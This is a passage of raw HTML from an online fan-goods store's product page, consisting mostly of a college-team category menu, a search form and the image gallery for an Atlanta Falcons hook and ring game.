wd-design-full-width wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container"><ul class="wd-sub-menu row sub-menu color-scheme-light"><li id="menu-item-114018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114018 item-level-1 col-auto"><a href="https://mymancavestore.com/arizona-state-sun-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arizona_State_Sun_Devils_logo-300x300-1.png" alt="Arizona State Sun Devils"  class="wd-nav-img category-icon" />Arizona State Sun Devils</a></li><li id="menu-item-114023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114023 item-level-1 col-auto"><a href="https://mymancavestore.com/arizona-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arizona_Wildcats_logo-300x300-1.png" alt="Arizona Wildcats"  class="wd-nav-img category-icon" />Arizona Wildcats</a></li><li id="menu-item-114028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114028 item-level-1 col-auto"><a href="https://mymancavestore.com/arkansas-razorbacks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arkansas_Razorbacks_logo-300x300-1.png" alt="Arkansas Razorbacks"  class="wd-nav-img category-icon" />Arkansas Razorbacks</a></li><li id="menu-item-114037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114037 item-level-1 col-auto"><a href="https://mymancavestore.com/auburn-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Auburn_Tigers_logo-300x300-1.png" alt="Auburn Tigers"  class="wd-nav-img category-icon" />Auburn Tigers</a></li><li id="menu-item-114041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114041 item-level-1 col-auto"><a href="https://mymancavestore.com/baylor-bears/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Baylor_Bears_logo-300x300-1.png" alt="Baylor Bears"  class="wd-nav-img category-icon" />Baylor Bears</a></li><li id="menu-item-114046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114046 item-level-1 col-auto"><a href="https://mymancavestore.com/boston-college-eagles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Boston_College_Eagles_logo-300x300-1.png" alt="Boston College Eagles"  class="wd-nav-img category-icon" />Boston College Eagles</a></li><li id="menu-item-114109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114109 item-level-1 col-auto"><a href="https://mymancavestore.com/butler-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Butler-Bulldogs-logo-300x300-1-1.png" alt="Butler Bulldogs"  class="wd-nav-img category-icon" />Butler Bulldogs</a></li><li id="menu-item-114110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114110 item-level-1 col-auto"><a href="https://mymancavestore.com/central-florida-university/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/UCF_Knights_logo-300x300-1.png" alt="Central Florida University"  class="wd-nav-img category-icon" />Central Florida University</a></li><li id="menu-item-114060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114060 item-level-1 col-auto"><a href="https://mymancavestore.com/cincinnati-bearcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Cincinnati_Bearcats_logo-300x300-1.png" alt="Cincinnati Bearcats"  class="wd-nav-img category-icon" />Cincinnati Bearcats</a></li><li id="menu-item-114061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114061 item-level-1 col-auto"><a href="https://mymancavestore.com/clemson-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Clemson_Tigers_logo-300x300-1.png" alt="Clemson Tigers"  class="wd-nav-img category-icon" />Clemson Tigers</a></li><li id="menu-item-114062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114062 item-level-1 col-auto"><a href="https://mymancavestore.com/duke-blue-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Duke_Blue_Devils_logo-300x300-1.png" alt="Duke Blue Devils"  class="wd-nav-img category-icon" />Duke Blue Devils</a></li><li id="menu-item-114063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114063 item-level-1 col-auto"><a href="https://mymancavestore.com/east-carolina-pirates/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/East_Carolina_Pirates_logo-300x300-1.png" alt="East Carolina Pirates"  class="wd-nav-img category-icon" />East Carolina Pirates</a></li><li id="menu-item-114064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114064 item-level-1 col-auto"><a href="https://mymancavestore.com/florida-gators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Florida_Gators_logo-300x300-1.png" alt="Florida Gators"  class="wd-nav-img category-icon" />Florida Gators</a></li><li id="menu-item-114065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114065 item-level-1 col-auto"><a href="https://mymancavestore.com/florida-state-seminoles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Florida_State_Seminoles_logo-300x300-1.png" alt="Florida State Seminoles"  class="wd-nav-img category-icon" />Florida State Seminoles</a></li><li id="menu-item-114066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114066 item-level-1 col-auto"><a href="https://mymancavestore.com/georgia-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Georgia_Bulldogs_logo-300x300-1.png" alt="Georgia Bulldogs"  class="wd-nav-img category-icon" />Georgia Bulldogs</a></li><li id="menu-item-114067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114067 item-level-1 col-auto"><a href="https://mymancavestore.com/ga-tech-yellow-jackets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Georgia_Tech_Yellow_Jackets_logo-300x300-1.png" alt="GA Tech Yellow Jackets"  class="wd-nav-img category-icon" />GA Tech Yellow Jackets</a></li><li id="menu-item-114068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114068 item-level-1 col-auto"><a href="https://mymancavestore.com/indiana-hoosiers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Indiana_Hoosiers_logo-300x300-1.png" alt="Indiana Hoosiers"  class="wd-nav-img category-icon" />Indiana Hoosiers</a></li><li id="menu-item-114069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114069 item-level-1 col-auto"><a href="https://mymancavestore.com/iowa-hawkeyes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Iowa_Hawkeyes_logo-300x300-1.png" alt="Iowa Hawkeyes"  class="wd-nav-img category-icon" />Iowa Hawkeyes</a></li><li id="menu-item-114070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114070 item-level-1 col-auto"><a href="https://mymancavestore.com/iowa-state-cyclones/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Iowa_State_Cyclones_logo-300x300-1.png" alt="Iowa State Cyclones"  class="wd-nav-img category-icon" />Iowa State Cyclones</a></li><li id="menu-item-114071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114071 item-level-1 col-auto"><a href="https://mymancavestore.com/james-madison-university/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/James_Madison_Dukes_logo-300x300-1.png" alt="James Madison University"  class="wd-nav-img category-icon" />James Madison University</a></li><li id="menu-item-114072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114072 item-level-1 col-auto"><a href="https://mymancavestore.com/kansas-jayhawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kansas_Jayhawks_logo-300x300-1.png" alt="Kansas Jayhawks"  class="wd-nav-img category-icon" />Kansas Jayhawks</a></li><li id="menu-item-114073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114073 item-level-1 col-auto"><a href="https://mymancavestore.com/kansas-state-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kansas_State_Wildcats_logo-300x300-1.png" alt="Kansas State Wildcats"  class="wd-nav-img category-icon" />Kansas State Wildcats</a></li><li id="menu-item-114074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114074 item-level-1 col-auto"><a href="https://mymancavestore.com/kentucky-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kentucky_Wildcats_logo-300x300-1.png" alt="Kentucky Wildcats"  class="wd-nav-img category-icon" />Kentucky Wildcats</a></li><li id="menu-item-114075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114075 item-level-1 col-auto"><a href="https://mymancavestore.com/louisville-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Louisville_Cardinals_logo-300x300-2.png" alt="Louisville Cardinals"  class="wd-nav-img category-icon" />Louisville Cardinals</a></li><li id="menu-item-114076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114076 item-level-1 col-auto"><a href="https://mymancavestore.com/lsu-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/LSU_Tigers-300x300-1.png" alt="LSU Tigers"  class="wd-nav-img category-icon" />LSU Tigers</a></li><li id="menu-item-114077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114077 item-level-1 col-auto"><a href="https://mymancavestore.com/memphis-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Memphis_Tigers_logo-300x300-1.png" alt="Memphis Tigers"  class="wd-nav-img category-icon" />Memphis Tigers</a></li><li id="menu-item-114078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114078 item-level-1 col-auto"><a href="https://mymancavestore.com/miami-hurricanes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Miami_Hurricanes_logo-300x300-2.png" alt="Miami Hurricanes"  class="wd-nav-img category-icon" />Miami Hurricanes</a></li><li id="menu-item-114079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114079 item-level-1 col-auto"><a href="https://mymancavestore.com/michigan-state-spartans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Michigan_State_Spartans_logo-300x300-1.png" alt="Michigan State Spartans"  class="wd-nav-img category-icon" />Michigan State Spartans</a></li><li id="menu-item-114080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114080 item-level-1 col-auto"><a href="https://mymancavestore.com/michigan-wolverines/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Michigan_Wolverines_logo-300x300-1.png" alt="Michigan Wolverines"  class="wd-nav-img category-icon" />Michigan Wolverines</a></li><li id="menu-item-114081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114081 item-level-1 col-auto"><a href="https://mymancavestore.com/mississippi-state-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Mississippi_State_Bulldogs_logo-300x300-1.png" alt="Mississippi State Bulldogs"  class="wd-nav-img category-icon" />Mississippi State Bulldogs</a></li><li id="menu-item-114082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114082 item-level-1 col-auto"><a href="https://mymancavestore.com/nebraska-cornhuskers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Nebraska_Cornhuskers_logo-300x300-1.png" alt="Nebraska Cornhuskers"  class="wd-nav-img category-icon" />Nebraska Cornhuskers</a></li><li id="menu-item-114111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114111 item-level-1 col-auto"><a href="https://mymancavestore.com/north-carolina-state-wolfpack/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/North_Carolina_State_Wolfpack_logo-300x300-2.png" alt="North Carolina State Wolfpack"  class="wd-nav-img category-icon" />North Carolina State Wolfpack</a></li><li id="menu-item-114084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114084 item-level-1 col-auto"><a href="https://mymancavestore.com/north-carolina-tar-heels/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/North_Carolina_Tar_Heels_logo-300x300-2.png" alt="North Carolina Tar Heels"  class="wd-nav-img category-icon" />North Carolina Tar Heels</a></li><li id="menu-item-114085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114085 item-level-1 col-auto"><a href="https://mymancavestore.com/notre-dame-fighting-irish/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Notre_Dame_Fighting_Irish_logo-300x300-1.png" alt="Notre Dame Fighting Irish"  class="wd-nav-img category-icon" />Notre Dame Fighting Irish</a></li><li id="menu-item-114086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114086 item-level-1 col-auto"><a href="https://mymancavestore.com/ohio-state-buckeyes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Ohio_State_Buckeyes_logo-300x300-1.png" alt="Ohio State Buckeyes"  class="wd-nav-img category-icon" />Ohio State Buckeyes</a></li><li id="menu-item-114087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114087 item-level-1 col-auto"><a href="https://mymancavestore.com/oklahoma-sooners/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oklahoma_Sooners_logo-300x300-1.png" alt="Oklahoma Sooners"  class="wd-nav-img category-icon" />Oklahoma Sooners</a></li><li id="menu-item-114088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114088 item-level-1 col-auto"><a href="https://mymancavestore.com/oklahoma-state-cowboys/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oklahoma_State_Cowboys_logo-300x300-1.png" alt="Oklahoma State Cowboys"  class="wd-nav-img category-icon" />Oklahoma State Cowboys</a></li><li id="menu-item-114089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114089 item-level-1 col-auto"><a href="https://mymancavestore.com/oregon-ducks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oregon_Ducks_logo-300x300-1.png" alt="Oregon Ducks"  class="wd-nav-img category-icon" />Oregon Ducks</a></li><li id="menu-item-114090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114090 item-level-1 col-auto"><a href="https://mymancavestore.com/oregon-state-beavers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oregon_State_Beavers_logo-300x300-1.png" alt="Oregon State Beavers"  class="wd-nav-img category-icon" />Oregon State Beavers</a></li><li id="menu-item-114091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114091 item-level-1 col-auto"><a href="https://mymancavestore.com/penn-state-nittany-lions/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Penn_State_Nittany_Lions_logo-300x300-1.png" alt="Penn State Nittany Lions"  class="wd-nav-img category-icon" />Penn State Nittany Lions</a></li><li id="menu-item-114092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114092 item-level-1 col-auto"><a href="https://mymancavestore.com/pitt-panthers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Pitt_Panthers_logo-300x300-1.png" alt="Pitt Panthers"  class="wd-nav-img category-icon" />Pitt Panthers</a></li><li id="menu-item-114112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114112 item-level-1 col-auto"><a href="https://mymancavestore.com/purdue-boilermakers/" class="woodmart-nav-link">Purdue Boilermakers</a></li><li id="menu-item-114095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114095 item-level-1 col-auto"><a href="https://mymancavestore.com/south-carolina-gamecocks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/South_Carolina_Gamecocks_logo-300x300-1.png" alt="South Carolina Gamecocks"  class="wd-nav-img category-icon" />South Carolina Gamecocks</a></li><li id="menu-item-114096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114096 item-level-1 col-auto"><a href="https://mymancavestore.com/syracuse-orange/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Syracuse_Orange_logo-300x300-1.png" alt="Syracuse Orange"  class="wd-nav-img category-icon" />Syracuse Orange</a></li><li id="menu-item-114097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114097 item-level-1 col-auto"><a href="https://mymancavestore.com/tcu-horned-frogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/TCU_Horned_Frogs_logo-300x300-1.png" alt="TCU Horned Frogs"  class="wd-nav-img category-icon" />TCU Horned Frogs</a></li><li id="menu-item-114098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114098 item-level-1 col-auto"><a href="https://mymancavestore.com/tennessee-volunteers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Tennessee_Volunteers_logo-300x300-1.png" alt="Tennessee Volunteers"  class="wd-nav-img category-icon" />Tennessee Volunteers</a></li><li id="menu-item-114099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114099 item-level-1 col-auto"><a href="https://mymancavestore.com/texas-am-aggies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Texas_AM_University_logo-300x300-1.png" alt="Texas A&amp;M Aggies"  class="wd-nav-img category-icon" />Texas A&amp;M Aggies</a></li><li id="menu-item-114100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114100 item-level-1 col-auto"><a href="https://mymancavestore.com/texas-longhorns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Texas_Longhorns_logo-300x300-1.png" alt="Texas Longhorns"  class="wd-nav-img category-icon" />Texas Longhorns</a></li><li id="menu-item-114101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114101 item-level-1 col-auto"><a href="https://mymancavestore.com/usc-trojans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/USC_Trojans_logo-300x300-1.png" alt="USC Trojans"  class="wd-nav-img category-icon" />USC Trojans</a></li><li id="menu-item-114102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114102 item-level-1 col-auto"><a href="https://mymancavestore.com/virginia-cavaliers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Virginia_Cavaliers_logo-300x300-1.png" alt="Virginia Cavaliers"  class="wd-nav-img category-icon" />Virginia Cavaliers</a></li><li id="menu-item-114103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114103 item-level-1 col-auto"><a href="https://mymancavestore.com/virginia-tech-hokies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Virginia_Tech_Hokies_logo-300x300-1.png" alt="Virginia Tech Hokies"  class="wd-nav-img category-icon" />Virginia Tech Hokies</a></li><li id="menu-item-116330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-116330 item-level-1 col-auto"><a href="https://mymancavestore.com/wake-forest-demon-deacons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/10/wake-forest-28-28.png" alt="Wake Forest Demon Deacons"  class="wd-nav-img category-icon" />Wake Forest Demon Deacons</a></li><li id="menu-item-114104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114104 item-level-1 col-auto"><a href="https://mymancavestore.com/washington-huskies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Washington_Huskies_logo-300x300-1.png" alt="Washington Huskies"  class="wd-nav-img category-icon" />Washington Huskies</a></li><li id="menu-item-114105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114105 item-level-1 col-auto"><a href="https://mymancavestore.com/west-virginia-mountaineers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/West_Virginia_Mountaineers_logo-300x300-1.png" alt="West Virginia Mountaineers"  class="wd-nav-img category-icon" />West Virginia Mountaineers</a></li></ul></div></div></li><li id="menu-item-77317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77317 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://mymancavestore.com/clothing-accessories1/" class="woodmart-nav-link"><span class="nav-link-text">Clothing &#038; Accessories</span></a></li><li id="menu-item-77226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77226 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://mymancavestore.com/tailgate-party1/" class="woodmart-nav-link"><span class="nav-link-text">Tailgate &#038; Party</span></a></li><li id="menu-item-77218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77218 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://mymancavestore.com/mancave-decor1/" class="woodmart-nav-link"><span class="nav-link-text">Mancave Decor</span></a></li></ul></div></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-search-form wd-header-search-form-mobile woodmart-mobile-search-form woodmart-search-form"><form role="search" method="get" class="searchform  wd-style-default search-style-default woodmart-ajax-search" action="https://mymancavestore.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> Search </button> <label class="apbct_special_field" id="apbct_label_id94840" for="apbct__email_id__search_form_94840">94840</label><input 
 id="apbct__email_id__search_form_94840" 
 class="apbct_special_field apbct__email_id__search_form"
 autocomplete="off" 
 name="apbct__email_id__search_form_94840" 
 type="text" 
 value="94840" 
 size="30" 
 apbct_event_id="94840"
 maxlength="200" 
 /><input 
 id="apbct_submit_id__search_form_94840" 
 class="apbct_special_field apbct__email_id__search_form"
 name="apbct_submit_id__search_form_94840" 
 type="submit" 
 size="30" 
 maxlength="200" 
 value="94840" 
 /></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results"><div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header><div class="main-page-wrapper"><div class="container-fluid"><div class="row content-layout-wrapper align-items-start"><div class="wbs-add-to-cart-notices-ajax"></div><div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div class="container"></div><div id="product-70425" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-70425 status-publish first instock product_cat-atlanta-falcons product_cat-hook-and-ring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="row product-image-summary-wrap"><div class="product-image-summary col-lg-12 col-12 col-md-12"><div class="row product-image-summary-inner"><div class="col-lg-6 col-12 col-md-6 product-images" ><div class="product-images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="col-12"><figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div class="product-image-wrap"><figure data-thumb="https://mymancavestore.com/wp-content/uploads/2021/11/38006-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://mymancavestore.com/wp-content/uploads/2021/11/38006.jpg"><img width="800" height="800" src="https://mymancavestore.com/wp-content/uploads/2021/11/38006.jpg" class="wp-post-image wp-post-image" alt="38006" loading="lazy" title="38006" data-caption="" data-src="https://mymancavestore.com/wp-content/uploads/2021/11/38006.jpg" data-large_image="https://mymancavestore.com/wp-content/uploads/2021/11/38006.jpg" data-large_image_width="1200" data-large_image_height="1200" srcset="https://mymancavestore.com/wp-content/uploads/2021/11/38006.jpg 1200w, https://mymancavestore.com/wp-content/uploads/2021/11/38006-300x300.jpg 300w, https://mymancavestore.com/wp-content/uploads/2021/11/38006-1024x1024.jpg 1024w, https://mymancavestore.com/wp-content/uploads/2021/11/38006-150x150.jpg 150w, https://mymancavestore.com/wp-content/uploads/2021/11/38006-768x768.jpg 768w, https://mymancavestore.com/wp-content/uploads/2021/11/38006-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" data-></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://mymancavestore.com/wp-content/uploads/2021/11/woodtexturedesign-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://mymancavestore.com/wp-content/uploads/2021/11/woodtexturedesign.jpg"><img width="800" height="800" src="https://mymancavestore.com/wp-content/uploads/2021/11/woodtexturedesign-1024x1024.jpg" class="" alt="" loading="lazy" title="WoodTextureDesign" data-caption="" data-src="https://mymancavestore.com/wp-content/uploads/2021/11/woodtexturedesign.jpg" data-large_image="https://mymancavestore.com/wp-content/uploads/2021/11/woodtexturedesign.jpg" data-large_image_width="2000" data-large_image_height="2000" srcset="https://mymancavestore.com/wp-content/uploads/2021/11/woodtexturedesign-1024x1024.jpg 1024w, https://mymancavestore.com/wp-content/uploads/2021/11/woodtexturedesign-300x300.jpg 300w, https://mymancavestore.com/wp-content/uploads/2021/11/woodtexturedesign-150x150.jpg 150w, https://mymancavestore.com/wp-content/uploads/2021/11/woodtexturedesign-768x768.jpg 768w, https://mymancavestore.com/wp-content/uploads/2021/11/woodtexturedesign-1536x1536.jpg 1536w, https://mymancavestore.com/wp-content/uploads/2021/11/woodtexturedesign-1200x1200.jpg 1200w, https://mymancavestore.com/wp-content/uploads/2021/11/woodtexturedesign-600x600.jpg 600w, https://mymancavestore.com/wp-content/uploads/2021/11/woodtexturedesign.jpg 2000w" sizes="(max-width: 800px) 100vw, 800px"></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://mymancavestore.com/wp-content/uploads/2021/11/hardwareincluded-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://mymancavestore.com/wp-content/uploads/2021/11/hardwareincluded.jpg"><img width="800" height="800" src="https://mymancavestore.com/wp-content/uploads/2021/11/hardwareincluded-1024x1024.jpg" class="" alt="hardwareincluded" loading="lazy" title="HardwareIncluded" data-caption="" data-src="https://mymancavestore.com/wp-content/uploads/2021/11/hardwareincluded.jpg" data-large_image="https://mymancavestore.com/wp-content/uploads/2021/11/hardwareincluded.jpg" data-large_image_width="2000" data-large_image_height="2000" srcset="https://mymancavestore.com/wp-content/uploads/2021/11/hardwareincluded-1024x1024.jpg 1024w, https://mymancavestore.com/wp-content/uploads/2021/11/hardwareincluded-300x300.jpg 300w, https://mymancavestore.com/wp-content/uploads/2021/11/hardwareincluded-150x150.jpg 150w, https://mymancavestore.com/wp-content/uploads/2021/11/hardwareincluded-768x768.jpg 768w, https://mymancavestore.com/wp-content/uploads/2021/11/hardwareincluded-1536x1536.jpg 1536w, https://mymancavestore.com/wp-content/uploads/2021/11/hardwareincluded-1200x1200.jpg 1200w, https://mymancavestore.com/wp-content/uploads/2021/11/hardwareincluded-600x600.jpg 600w, https://mymancavestore.com/wp-content/uploads/2021/11/hardwareincluded.jpg 2000w" sizes="(max-width: 800px) 100vw, 800px"></a></figure></div></figure><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="noffollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div><div class="col-12"><div class="owl-items-lg-4 owl-items-md-3 owl-carousel thumbnails owl-items-sm-3 owl-items-xs-3"></div></div></div></div></div><div class="col-lg-6 col-12 col-md-6 summary entry-summary"><div class="summary-inner"><div class="single-breadcrumbs-wrapper"><div class="single-breadcrumbs"><nav class="woocommerce-breadcrumb"><a href="https://mymancavestore.com" class="breadcrumb-link ">Home</a><a href="https://mymancavestore.com/tailgate-party/" class="breadcrumb-link ">Tailgate &amp; Party</a><a href="https://mymancavestore.com/gameroom/" class="breadcrumb-link ">Gameroom</a><a href="https://mymancavestore.com/games/" class="breadcrumb-link ">Games</a><a href="https://mymancavestore.com/hook-and-ring/" class="breadcrumb-link breadcrumb-link-last">Hook and Ring</a><span class="breadcrumb-last"> Atlanta Falcons Hook and Ring Game</span></nav><div class="wd-products-nav woodmart-products-nav"><div class="product-btn product-prev"> <a href="https://mymancavestore.com/baltimore-ravens-hammer/">Previous product<span class="product-btn-icon"></span></a><div class="wrapper-short"><div class="product-short"><div class="product-short-image"> <a href="https://mymancavestore.com/baltimore-ravens-hammer/" class="product-thumb"> <img width="300" height="300" src="https://mymancavestore.com/wp-content/uploads/2021/11/38139-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2021/11/38139-300x300.jpg 300w, https://mymancavestore.com/wp-content/uploads/2021/11/38139-1024x1024.jpg 1024w, https://mymancavestore.com/wp-content/uploads/2021/11/38139-150x150.jpg 150w, https://mymancavestore.com/wp-content/uploads/2021/11/38139-768x768.jpg 768w, 